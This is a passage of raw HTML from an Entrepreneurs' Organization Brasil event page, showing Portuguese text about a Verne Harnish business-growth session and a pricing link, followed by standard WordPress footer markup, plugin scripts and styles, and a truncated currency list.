Execu&ccedil;&atilde;o &ndash; Caixa&lt;/h3&gt;&lt;br /&gt; &lt;!-- /wp:heading --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:paragraph --&gt;&lt;br /&gt; &lt;p&gt;&lt;a href=&quot;https://www.linkedin.com/in/verneharnish/&quot; target=&quot;_blank&quot; rel=&quot;noreferrer noopener&quot;&gt;Verne Harnish&lt;/a&gt; compartilhar&aacute; uma ideia espec&iacute;fica para cada uma das decis&otilde;es acima, que poder&aacute; ser adotada imediatamente, gerando impacto positivo nos neg&oacute;cios. Voc&ecirc; vai analisar a pergunta #1, a mais importante a ser feita em cada uma das quatro decis&otilde;es, e conhecer&aacute; exemplos pr&aacute;ticos de como algumas empresas responderam a essas perguntas, conseguindo resultados muito melhores. &lt;/p&gt;&lt;br /&gt; &lt;!-- /wp:paragraph --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:paragraph --&gt;&lt;br /&gt; &lt;p&gt;&lt;strong&gt;No final, trata-se de ganhar mais dinheiro, economizar mais tempo e se divertir mais ao expandir seus neg&oacute;cios&lt;/strong&gt;.&lt;/p&gt;&lt;br /&gt; &lt;!-- /wp:paragraph --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:spacer {&quot;height&quot;:&quot;21px&quot;} --&gt;&lt;br /&gt; &lt;div style=&quot;height:21px&quot; aria-hidden=&quot;true&quot; class=&quot;wp-block-spacer&quot;&gt;&lt;/div&gt;&lt;br /&gt; &lt;!-- /wp:spacer --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:heading {&quot;textAlign&quot;:&quot;left&quot;,&quot;level&quot;:1} --&gt;&lt;br /&gt; &lt;h1 class=&quot;wp-block-heading has-text-align-left&quot;&gt;Programa&ccedil;&atilde;o:&lt;/h1&gt;&lt;br /&gt; &lt;!-- /wp:heading --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:image {&quot;align&quot;:&quot;center&quot;,&quot;id&quot;:1703,&quot;sizeSlug&quot;:&quot;large&quot;,&quot;linkDestination&quot;:&quot;none&quot;} --&gt;&lt;br /&gt; &lt;figure class=&quot;wp-block-image aligncenter size-large&quot;&gt;&lt;img src=&quot;https://eobrasil.org/wp-content/uploads/2023/06/image-10-1024x644.png&quot; alt=&quot;&quot; class=&quot;wp-image-1703&quot; /&gt;&lt;/figure&gt;&lt;br /&gt; &lt;!-- /wp:image --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:image {&quot;align&quot;:&quot;center&quot;,&quot;id&quot;:1704,&quot;sizeSlug&quot;:&quot;large&quot;,&quot;linkDestination&quot;:&quot;none&quot;} --&gt;&lt;br /&gt; &lt;figure class=&quot;wp-block-image aligncenter size-large&quot;&gt;&lt;img src=&quot;https://eobrasil.org/wp-content/uploads/2023/06/image-11-1024x638.png&quot; alt=&quot;&quot; class=&quot;wp-image-1704&quot; /&gt;&lt;/figure&gt;&lt;br /&gt; &lt;!-- /wp:image --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:spacer {&quot;height&quot;:&quot;46px&quot;} --&gt;&lt;br /&gt; &lt;div style=&quot;height:46px&quot; aria-hidden=&quot;true&quot; class=&quot;wp-block-spacer&quot;&gt;&lt;/div&gt;&lt;br /&gt; &lt;!-- /wp:spacer --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:heading {&quot;level&quot;:1} --&gt;&lt;br /&gt; &lt;h1 class=&quot;wp-block-heading&quot;&gt;Quer participar? &lt;/h1&gt;&lt;br /&gt; &lt;!-- /wp:heading --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:heading --&gt;&lt;br /&gt; &lt;h2 class=&quot;wp-block-heading&quot;&gt;Clique no bot&atilde;o abaixo para ver a apresenta&ccedil;&atilde;o com valores&lt;/h2&gt;&lt;br /&gt; &lt;!-- /wp:heading --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:buttons --&gt;&lt;br /&gt; &lt;div class=&quot;wp-block-buttons&quot;&gt;&lt;!-- wp:button {&quot;backgroundColor&quot;:&quot;black&quot;,&quot;textColor&quot;:&quot;white&quot;} --&gt;&lt;br /&gt; &lt;div class=&quot;wp-block-button&quot;&gt;&lt;a class=&quot;wp-block-button__link has-white-color has-black-background-color has-text-color has-background wp-element-button&quot; href=&quot;https://drive.google.com/file/d/13exsNcbn8_gkn1bsY3sd7FsjBv704XRx/view?usp=sharing&quot; target=&quot;_blank&quot; rel=&quot;noreferrer noopener&quot;&gt;Ver apresenta&ccedil;&atilde;o com valores&lt;/a&gt;&lt;/div&gt;&lt;br /&gt; &lt;!-- /wp:button --&gt;&lt;/div&gt;&lt;br /&gt; &lt;!-- /wp:buttons --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:paragraph --&gt;&lt;br /&gt; &lt;p&gt;Solicita&ccedil;&atilde;o feita ap&oacute;s 24 de Julho, o cr&eacute;dito ser&aacute; mantido para eventos nacionais futuros * Pagamento diretamente ao Cap&iacute;tulo SP&lt;/p&gt;&lt;br /&gt; &lt;!-- /wp:paragraph --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:paragraph --&gt;&lt;br /&gt; &lt;p&gt;&lt;/p&gt;&lt;br /&gt; &lt;!-- /wp:paragraph --&gt;&lt;br /&gt; &lt;br /&gt; &lt;!-- wp:paragraph --&gt;&lt;br /&gt; &lt;p&gt;Parceria com Accor para Desconto em Hotel&lt;/p&gt;&lt;br /&gt; &lt;!-- /wp:paragraph --&gt;"
                   target="_blank" rel="noopener noreferrer nofollow" class="etn-add-to-calender">
                    <div class="calender-icon">
                        <svg width="20" height="20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M19.265 4.5H12v2.48h7v7.77h-7v.75h7.265c.405 0 .735-.33.735-.735v-9.53a.736.736 0 0 0-.735-.735zM0 17.75 11.5 20V0L0 2.25v15.5z" fill="#1976D2"/><path d="M13.375 12.87h-1.35v1.45h1.35v-1.45zM15.075 12.87h-1.35v1.45h1.35v-1.45zM16.775 12.87h-1.35v1.45h1.35v-1.45zM13.375 11.08h-1.35v1.45h1.35v-1.45zM15.075 11.08h-1.35v1.45h1.35v-1.45zM16.775 11.08h-1.35v1.45h1.35v-1.45zM18.475 11.08h-1.35v1.45h1.35v-1.45zM13.375 9.355h-1.35v1.45h1.35v-1.45zM15.075 9.355h-1.35v1.45h1.35v-1.45zM16.775 9.355h-1.35v1.45h1.35v-1.45zM18.475 9.355h-1.35v1.45h1.35v-1.45zM15.075 7.555h-1.35v1.45h1.35v-1.45zM16.775 7.555h-1.35v1.45h1.35v-1.45zM18.475 7.555h-1.35v1.45h1.35v-1.45z" fill="#1976D2"/><path d="M5.625 6.25C4.035 6.25 2.75 7.93 2.75 10c0 2.07 1.285 3.75 2.875 3.75S8.5 12.07 8.5 10c0-2.07-1.285-3.75-2.875-3.75zm-.125 6C4.67 12.25 4 11.245 4 10s.67-2.25 1.5-2.25S7 8.755 7 10s-.67 2.25-1.5 2.25z" fill="#fff"/></svg>
                    </div>
                    <p class="calender-name">Outlook</p>
                </a>
            </li>
        </ul>
        </div>

                </div>
                <!-- etn sidebar end -->
            </div>
            <!-- col end -->
        </div>
        <!-- Row end -->

        
    </div>
</div>



    
    </div>

	
	
	</main><!-- #main -->

	
	
			<div data-elementor-type="footer" data-elementor-id="932" class="elementor elementor-932 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-4ded094 e-flex e-con-boxed e-con e-parent" data-id="4ded094" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-13403f4 e-con-full e-flex e-con e-child" data-id="13403f4" data-element_type="container">
		<div class="elementor-element elementor-element-c12b913 e-con-full e-flex e-con e-child" data-id="c12b913" data-element_type="container">
		<div class="elementor-element elementor-element-e795146 e-con-full e-flex e-con e-child" data-id="e795146" data-element_type="container">
		<div class="elementor-element elementor-element-89a6235 e-con-full e-flex e-con e-child" data-id="89a6235" data-element_type="container">
		<div class="elementor-element elementor-element-a72b219 e-con-full e-flex e-con e-child" data-id="a72b219" data-element_type="container">
				<div class="elementor-element elementor-element-f615cdb elementor-widget elementor-widget-image" data-id="f615cdb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="444" height="401" src="https://eobrasil.org/wp-content/uploads/2023/06/EO_Brasil_RGB_stacked_reverse-1.png" class="attachment-full size-full wp-image-3239" alt="logo EO Brasil" srcset="https://eobrasil.org/wp-content/uploads/2023/06/EO_Brasil_RGB_stacked_reverse-1.png 444w, https://eobrasil.org/wp-content/uploads/2023/06/EO_Brasil_RGB_stacked_reverse-1-300x271.png 300w" sizes="(max-width: 444px) 100vw, 444px" />															</div>
				</div>
				<div class="elementor-element elementor-element-313464c e-grid-align-left elementor-shape-circle elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="313464c" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-cca5214" href="https://www.facebook.com/org.eobrasil" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-f77ad76" href="https://www.youtube.com/@EOBrasilOrg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-705ccbd" href="https://www.linkedin.com/company/eo-brasil/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-572038a" href="https://www.instagram.com/eobrasil_org/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a3101f7 e-con-full e-flex e-con e-child" data-id="a3101f7" data-element_type="container">
				<div class="elementor-element elementor-element-e105533 elementor-widget elementor-widget-heading" data-id="e105533" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Links rápidos</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-1d833c6 elementor-nav-menu__align-start animated-fast elementor-nav-menu--dropdown-none elementor-invisible elementor-widget elementor-widget-nav-menu" data-id="1d833c6" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:200,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none e--animation-fast">
				<ul id="menu-1-1d833c6" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1330"><a href="https://eobrasil.org/todos-os-beneficios-eo/" class="elementor-item">Benefícios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1329"><a href="https://eobrasil.org/eventos/" class="elementor-item">Eventos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326"><a href="https://eobrasil.org/tutoriais/" class="elementor-item">Tutoriais</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3293"><a href="https://eobrasil.org/eo-accelerator/" class="elementor-item">EO ACCELERATOR</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3294"><a href="https://gseabrasil.com.br/" class="elementor-item">GSEA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2811"><a href="https://eobrasil.org/suporte/" class="elementor-item">Suporte</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1d833c6" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1330"><a href="https://eobrasil.org/todos-os-beneficios-eo/" class="elementor-item" tabindex="-1">Benefícios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1329"><a href="https://eobrasil.org/eventos/" class="elementor-item" tabindex="-1">Eventos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326"><a href="https://eobrasil.org/tutoriais/" class="elementor-item" tabindex="-1">Tutoriais</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3293"><a href="https://eobrasil.org/eo-accelerator/" class="elementor-item" tabindex="-1">EO ACCELERATOR</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3294"><a href="https://gseabrasil.com.br/" class="elementor-item" tabindex="-1">GSEA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2811"><a href="https://eobrasil.org/suporte/" class="elementor-item" tabindex="-1">Suporte</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-fcaba60 e-con-full e-flex e-con e-child" data-id="fcaba60" data-element_type="container">
				<div class="elementor-element elementor-element-594a697 elementor-widget elementor-widget-heading" data-id="594a697" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Seja avisado de novos benefícios</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-6f75019 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="6f75019" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="932"/>
			<input type="hidden" name="form_id" value="6f75019"/>
			<input type="hidden" name="referer_title" value="Visita ao Sítio Roberto Burle Marx - Entrepreneurs&#039; Organization Brasil" />

							<input type="hidden" name="queried_id" value="1913"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Seu nome" required="required">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="E-mail" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-36fe740 e-con-full e-flex e-con e-child" data-id="36fe740" data-element_type="container">
		<div class="elementor-element elementor-element-d15f1b1 e-con-full e-flex e-con e-child" data-id="d15f1b1" data-element_type="container">
				<div class="elementor-element elementor-element-6429c70 elementor-widget elementor-widget-text-editor" data-id="6429c70" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© Copyright EO Brasil – Todos os direitos reservados</p>								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-de058ad e-con-full e-flex e-con e-child" data-id="de058ad" data-element_type="container">
				<div class="elementor-element elementor-element-a851ca2 elementor-widget elementor-widget-image" data-id="a851ca2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://arkler.com.br/" target="_blank">
							<img width="628" height="72" src="https://eobrasil.org/wp-content/uploads/2022/12/PT_Branco.png" class="attachment-full size-full wp-image-3254" alt="Arkler marketing" srcset="https://eobrasil.org/wp-content/uploads/2022/12/PT_Branco.png 628w, https://eobrasil.org/wp-content/uploads/2022/12/PT_Branco-300x34.png 300w" sizes="(max-width: 628px) 100vw, 628px" />								</a>
															</div>
				</div>
				</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->






<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oceanwp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='etn-custom-css-inline-css'>

        .etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: #5D78FF;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: #5D78FF;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: #5D78FF transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: #5D78FF2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: #5D78FF;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<link rel='stylesheet' id='fme-frontend-css-css' href='https://eobrasil.org/wp-content/plugins/mask-form-elementor/assets/css/mask-frontend.css?ver=1' media='all' />
<script src="https://eobrasil.org/wp-content/plugins/frontend-reset-password/assets/js/password-lost.js?ver=1.0.0" id="som_reset_password_script-js"></script>
<script src="https://eobrasil.org/wp-content/plugins/mask-form-elementor/assets/deprecate_js/jquery.mask.min.js?ver=1.0" id="jquery.mask.min.js-js"></script>
<script src="https://eobrasil.org/wp-content/plugins/mask-form-elementor/assets/deprecate_js/maskformelementor.js?ver=1.0" id="maskformelementor.js-js"></script>
<script src="https://eobrasil.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://eobrasil.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://eobrasil.org/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=8c994aa33ece729f1210" id="eventin-i18n-js"></script>
<script id="etn-public-js-extra">
var localized_data_obj = {"empty":"Por favor, preencha o campo","invalid":"Invalid input","only_number":"Apenas o n\u00famero de admitidos","text":"Por favor, preencha o campo","number":"Por favor, insira um n\u00famero","date":"Por favor, preencha o campo","radio":"Por favor, verifique o campo","expired":"Expirou","scanner_common_msg":"Algo deu errado! Por favor, tente novamente.","ajax_url":"https:\/\/eobrasil.org\/wp-admin\/admin-ajax.php","site_url":"https:\/\/eobrasil.org","admin_url":"https:\/\/eobrasil.org\/wp-admin\/","admin_email":"lucas@arkller.com.br","assets_url":"https:\/\/eobrasil.org\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"pt-br","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/eobrasil.org\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"1696","zoom_connection_check_nonce":"44ed144ef2","ticket_status_nonce":"f9481c4a88","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian 